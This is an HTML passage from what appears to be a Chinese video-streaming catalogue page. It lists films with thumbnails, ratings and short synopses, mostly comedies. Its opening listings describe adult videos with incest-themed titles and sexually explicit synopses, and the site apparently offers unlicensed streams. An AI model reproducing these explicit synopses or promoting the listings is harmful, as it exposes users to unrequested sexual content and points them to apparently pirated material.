class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252419.html" title="继母：我理解你的一切">继母：我理解你的一切</a></p><p class="vodlist_sub">大学生大辅担心继母，自从父亲为了另一个女人离家出走后，继母已经独自生活了三个月。大辅见继母无法表达内心的孤独，心疼不已，决定填</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/252418.html" title="继母的裸体模特：让我站起来" data-original="https://ckzyjpg.top/upload/vod/20260117-1/86d518f416f8a71700cd640891a6b34f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252418.html" title="继母的裸体模特：让我站起来">继母的裸体模特：让我站起来</a></p><p class="vodlist_sub">一位已婚妇女以绘制情色画为爱好。她雇了一位模特，画了她的私处，结果情欲爆发，最后竟然和模特发生了关系。今天，她邀请了好友和她刚</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/252384.html" title="妹妹察觉了我的异常反应" data-original="https://ckzyjpg.top/upload/vod/20260116-1/6c6fac6b3bde7d1c092839c4e9654715.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252384.html" title="妹妹察觉了我的异常反应">妹妹察觉了我的异常反应</a></p><p class="vodlist_sub">我去我一个好朋友家，看到他在自慰。即使他已经射精三次了，我仍然被那个硬物刺激得欲火焚身，非常想射精，于是我就把它塞进了我的身体</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/252383.html" title="夜色中失控的隔壁新娘" data-original="https://ckzyjpg.top/upload/vod/20260116-1/cd188b19beb904210f577efccd887d2d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252383.html" title="夜色中失控的隔壁新娘">夜色中失控的隔壁新娘</a></p><p class="vodlist_sub">堇因为丈夫工作调动搬进了新家。看似和善的邻居其实是个变态，爱好是异装。堇告诉丈夫“异装很恶心”，但由于隔音不好，邻居听到了她们</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/252382.html" title="泌尿科里的秘密检查" data-original="https://ckzyjpg.top/upload/vod/20260116-1/9274111f479bbfdb858761d8bca98140.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252382.html" title="泌尿科里的秘密检查">泌尿科里的秘密检查</a></p><p class="vodlist_sub">阿豆抽出时间亲自探望那些无法前往医院的病人，她开始为他们进行触诊，并实施特殊的治疗，帮助他们恢复健康。黑木被老师的抚摸越来越撩</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/230452.html" title="恋爱禁区" data-original="https://img.bdzyimg1.com/upload/vod/20250430-1/8e1b12bf542e22cfc7d7c65a68276e59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第9集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/230452.html" title="恋爱禁区">恋爱禁区</a></p><p class="vodlist_sub">影片讲述一个单纯少女爱上霸道总裁之后，由不懂爱到慢慢爱；由慢慢爱到恨；由恨到爱恨交织，最后复仇的心灵成长之路。各个性格的年轻人</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/252278.html" title="后座" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/201b9272019899c4258dad5a3fdb8db1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252278.html" title="后座">后座</a></p><p class="vodlist_sub">弱不禁风的男子Colin（哈利·米尔林 Harry Melling 饰）遇上英俊无比的摩托车俱乐部首领Ray（亚历山大·斯卡斯</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">喜剧片</h2><a class="text_muted pull_left" href="/category/1741.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/45319.html" title="You" class="text_muted">You</a><span class="split_line"></span><a href="/video/80036.html" title="蛮荒的童话" class="text_muted">蛮荒的童话</a><span class="split_line"></span><a href="/video/83255.html" title="瞒天过海:美人计" class="text_muted">瞒天过海:美人计</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/252698.html" title="金刚不坏2024" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/9d11b540262d279a1f2be0ac83622086.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252698.html" title="金刚不坏2024">金刚不坏2024</a></p><p class="vodlist_sub">金刚回到了自己曾经生活的地方，然而一切早已物是人非。这时，一起拐卖儿童的事件意外发生，金刚以一个局外人的身份开始寻找被拐的女孩</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/252681.html" title="静音邻居" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/287410f436ce870fe892842fdbf312b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252681.html" title="静音邻居">静音邻居</a></p><p class="vodlist_sub">一位一心执着于打官司的 55 岁女子搬进了公寓楼，并要求保持绝对安静。她的邻居们平静的生活因此被打乱，他们联合起来反抗她那些不</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/250985.html" title="海绵宝宝：深海大冒险" data-original="https://img.bdzyimg1.com/upload/vod/20251222-1/904e7c83a74db9dda91a08c66fc8807f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250985.html" title="海绵宝宝：深海大冒险">海绵宝宝：深海大冒险</a></p><p class="vodlist_sub">为了证明自己不再是“小不点”，海绵宝宝下定决心，要向蟹老板展现他真正的勇气。 他毅然决然追随那位神秘的、纵横四海的幽灵海盗——</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/159709.html" title="精舞门" data-original="https://pic.youkupic.com/upload/vod/20220617-1/df8e7b4e9946242131d182a9f4740450.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/159709.html" title="精舞门">精舞门</a></p><p class="vodlist_sub">首部融合中国功夫和地道街舞，融入大量时尚要素的励志动感巨制。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/252611.html" title="父母姐弟" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/4cce6fd624deae3317d21ba7766fe03a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252611.html" title="父母姐弟">父母姐弟</a></p><p class="vodlist_sub">疏离多年的手足被迫重逢，直面未解的心结，重新审视与情感疏离的父母之间紧张的关系。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/252591.html" title="神怒快闪" data-original="https://img.bdzyimg1.com/upload/vod/20260119-1/aa1b14f4074a834e72f574cbc394b1d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252591.html" title="神怒快闪">神怒快闪</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/252376.html" title="债途囧事" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/cd5eb989ebfe1ae590a4f0fdccf6fc29.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252376.html" title="债途囧事">债途囧事</a></p><p class="vodlist_sub">包工头王飞到李志公司要账时因欠工资被工人围堵扣车，脱身后目睹李志父亲被大发集团逼债进了医院，王飞为了要到工程款跟着李志去外地找</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/252311.html" title="平原上的迷途" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/9d6ed33c5baac90f605096798b4a2419.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252311.html" title="平原上的迷途">平原上的迷途</a></p><p class="vodlist_sub">卡洛比安奇和多里亚诺是两个生活拮据的五十多岁男人，他们秉持着“绝不错过最后一杯酒”的人生哲学。在一次偶然的机会中，他们结识了朱</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/245999.html" title="哈哈哈新年喜戏" data-original="https://img.bdzyimg1.com/upload/vod/20250918-1/fbf998affa41c602fd827c54bccf4bb8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/245999.html" title="哈哈哈新年喜戏">哈哈哈新年喜戏</a></p><p class="vodlist_sub">富商段宇宸（姜皓文 饰）因为意外失忆，踏上了一段追寻真相的旅程，却在途中揭出被隐藏多年的秘密。在这个故事中，姜皓文同时饰演段宇</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/251075.html" title="临租家庭" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/cd80b2b5a62ff87b71e228fa57357134.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251075.html" title="临租家庭">临租家庭</a></p><p class="vodlist_sub">本片讲述了一位在东京落魄的美国演员的故事。他受雇于一家日本家庭租赁公司，充当门面上的“美籍演员”，由此通过扮演他人生活中的各种</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/252107.html" title="100升沙赫啤酒" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/6b07cfffbc6e19a1f8bfa553c825a98a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252107.html" title="100升沙赫啤酒">100升沙赫啤酒</a></p><p class="vodlist_sub">Two middle-aged sisters in a Finnish village promise to brew be</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/252114.html" title="鬼线人国语" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/b3904b78ce7ead0376cc6d62b557215a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252114.html" title="鬼线人国语">鬼线人国语</a></p><p class="vodlist_sub">表面上，火麒麟（彭建思 饰）是一个混迹街头整天无所事事的小混混，实际上，他的真实身份是替警方工作的线人。一次意外中，火麒麟得知</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/252113.html" title="鬼线人粤语" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/0273cde6fe97a429f459f2b6c0cc5526.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252113.html" title="鬼线人粤语">鬼线人粤语</a></p><p class="vodlist_sub">表面上，火麒麟（彭建思 饰）是一个混迹街头整天无所事事的小混混，实际上，他的真实身份是替警方工作的线人。一次意外中，火麒麟得知</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/252009.html" title="真爱上路" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/b22b0cd6cb3d918323fd201f1db983cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252009.html" title="真爱上路">真爱上路</a></p><p class="vodlist_sub">失恋男吕小龙与失恋女文雯雯，因一场“同病相怜”的偶遇，结伴踏上横跨12个省、51个市的失恋之旅。途中他们撞破伪装甜蜜的爱情骗局</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/251919.html" title="写写画画" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/c167f752fd7c54080a77fff318b81da6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251919.html" title="写写画画">写写画画</a></p><p class="vodlist_sub">立志成为漫画家的高中生林明子，经同学介绍来到一个奇怪的美术教室。这个教室没有招牌也没有宣传，甚至在电话本上都查不到，只是一处坐</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/251165.html" title="新狂蟒之灾" data-original="https://img.bdzyimg1.com/upload/vod/20251226-1/22ce6569fa3d64a24a67eccfca4927e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251165.html" title="新狂蟒之灾">新狂蟒之灾</a></p><p class="vodlist_sub">为了翻拍影史经典《狂蟒之灾》，格里夫（保罗·路德 饰）和道格（杰克·布莱克 饰）成立史上最穷剧组！在唯一一条演员蛇因伤下线后，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/251805.html" title="新年伊始不合适也要有个限度！～不能认真聊聊吗？～" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/d17ee0a2949c84328670969fcf63680a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251805.html" title="新年伊始不合适也要有个限度！～不能认真聊聊吗？～">新年伊始不合适也要有个限度！～不能认真聊聊吗？～</a></p><p class="vodlist_sub">2026年新年，渚（仲里依纱 饰）在咖啡店“SCANDAL”迎来意外访客——从昭和穿越而来的市郎（阿部隆史 饰）。借助井上（小</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/251738.html" title="鸡镇" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/75085cf1805c4d96e05d526e8c8b4a7d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251738.html" title="鸡镇">鸡镇</a></p><p class="vodlist_sub">Tells the story of a young man’s return to his hometown after s</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/251630.html" title="惊婚派对" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/509e5014e63e3fe518cfbff8e28f03b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251630.html" title="惊婚派对">惊婚派对</a></p><p class="vodlist_sub">A surprise engagement leads four soon-to-be step-siblings on a </p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/251628.html" title="宁死无忧" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/c0027bd7f197cdc1a960c63182927619.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251628.html" title="宁死无忧">宁死无忧</a></p><p class="vodlist_sub">父亲离世后，一名笨拙的青年因突然受到朋友们的关注而不知所措。当这份热情消退，一切回归往日的冷漠时，他开始思索：“下一个该死的该</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/251505.html" title="至尊马蒂" data-original="https://img.bdzyimg1.com/upload/vod/20260103-1/f57146793a828e0862aa96465e185938.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HDTS</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251505.html" title="至尊马蒂">至尊马蒂</a></p><p class="vodlist_sub">为了实现一个无人相信的伟大梦想，马蒂去了一趟地狱。年轻迷人的马蒂，渴望名声、荣耀，以及遥不可及的“世界乒乓球冠军”头衔。为了梦</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/251496.html" title="孪生兄弟" data-original="https://img.bdzyimg1.com/upload/vod/20260102-1/f28d8efd20e37e906142643dbb577457.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251496.html" title="孪生兄弟">孪生兄弟</a></p><p class="vodlist_sub">一直追逐着梦想的卢小雨意外的获得一笔一百万的拍电影启动资金。带着三位新招进来的同事前往香港，寻找自己的偶像刘德华以打造一部全明</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/251371.html" title="瑞奇·热维斯：人生苦短" data-original="https://img.bdzyimg1.com/upload/vod/20251231-1/cf3848819b58bd1fd5913abfcfb01d83.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251371.html" title="瑞奇·热维斯：人生苦短">瑞奇·热维斯：人生苦短</a></p><p class="vodlist_sub">瑞奇·热维斯宣布自己的最新个人单口喜剧 Mortality 将在2024年底开始全球巡演。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/251347.html" title="玛尼图之舟" data-original="https://img.bdzyimg1.com/upload/vod/20251230-1/95f953e73c2887be1f6da31b77960a9b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251347.html" title="玛尼图之舟">玛尼图之舟</a></p><p class="vodlist_sub">Eine Bande lockt Abahachi (Michael Bully Herbig) und Ranger (Ch</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/250446.html" title="趣塔德庄园" data-original="https://img.bdzyimg1.com/upload/vod/20251211-1/356959961fd9f73118817dd39ce32c6e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250446.html" title="趣塔德庄园">趣塔德庄园</a></p><p class="vodlist_sub">Fackham Hall 对传统的时期剧如《唐顿庄园》和《高斯福德庄园》进行戏谑。这部作品被形容为“延续了《裸枪》系列和《空前</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/251120.html" title="天堂唱片店" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/924fd631f446f0c60747a6e0512a1849.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251120.html" title="天堂唱片店">天堂唱片店</a></p><p class="vodlist_sub">The crime comedy film introduces us to Cooper, the owner of a r</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/251070.html" title="马庄村" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/b3f71f31565a45a13c3276d840039e63.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251070.html" title="马庄村">马庄村</a></p><p class="vodlist_sub">影片是根据四十年前一个真实故事改编。讲述中国第一支农民组成的西洋乐队，从中国马庄到意大利罗马追梦的真实故事！剧情笑料百出、画风</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/251071.html" title="最后的维京人" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/b6f10372e596ad56f84eb34ab9cfa4a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251071.html" title="最后的维京人">最后的维京人</a></p><p class="vodlist_sub">这部犯罪喜剧片讲述刚出狱的劫匪安可，联手因童年创伤分裂出失忆人格的弟弟曼弗雷德，共赴童年老宅掘地三尺——既要挖出当年埋藏的赃款</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/251073.html" title="八月2025" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/8aec8ffbbe3131706d3d0836a9ed400d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251073.html" title="八月2025">八月2025</a></p><p class="vodlist_sub">The history of the military operation &quot;Bagration&quot;, wh</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/8876.html" title="青蛙公主" data-original="https://pic.huishij.com/upload/vod/20220621-1/b7a435b4614b871e960a0e623de58cd3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/8876.html" title="青蛙公主">青蛙公主</a></p><p class="vodlist_sub">在菜市场靠卖青蛙为营的Tukky（苏达拉•布查蓬 Sudarat Butrprom 饰）从小到大都梦想有一日可以成为童话里受人</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/250986.html" title="测温计" data-original="https://img.bdzyimg1.com/upload/vod/20251222-1/277fc67dd44535b865d3dc69ca436e10.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250986.html" title="测温计">测温计</a></p><p class="vodlist_sub">It tells the story of five friends who discover a jewel theft p</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/250953.html" title="逃离抢钱镇" data-original="https://img.bdzyimg1.com/upload/vod/20251221-1/5494cbe12056fedf59fe557043d77772.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250953.html" title="逃离抢钱镇">逃离抢钱镇</a></p><p class="vodlist_sub">刚来到小镇上的警察威尔（希米什·帕特尔 饰）和流氓搭档泰利（约瑟夫·高登-莱维特 饰）在一宗被误认为是入室抢劫的案件中意外发现</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/250933.html" title="一起过家家" data-original="https://img.bdzyimg1.com/upload/vod/20251220-1/cea3f44d509c577695a029ce0479cc4f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250933.html" title="一起过家家">一起过家家</a></p><p 